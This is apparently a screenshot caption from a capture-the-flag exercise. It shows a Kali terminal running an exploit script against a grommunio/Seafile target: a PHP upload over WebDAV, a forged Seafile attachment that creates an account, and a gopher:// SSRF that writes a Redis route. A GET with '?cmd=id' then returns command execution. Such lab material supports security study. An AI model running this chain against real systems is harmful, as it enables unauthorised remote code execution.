 root@kali:~$ python3 ap_step1.py 10.129.2.231
[1] WebDAV 投放 PHP 文件 -> 伪造 Seafile 附件 -> 建后端账号
[*] Deborah Web session established
[*] WebDAV PHP text file uploaded (204)
[*] Mailbox draft prepared
[*] Mock Seafile EML imported
[*] Seafile account created: status=ok
[*] Seafile account healthy
[*] Confirmed grofiles command execution
[2] Redis 里 SETEX 一条 route: /ctf -> 刚上传的 PHP
gopher://127.0.0.1:6379/_SETEX <prefix>/route... <ttl> [...]
[3] GET /files/index.php/ctf?cmd=id
uid=462(grofiles) gid=462(grofiles) groups=462(grofiles)
grommunio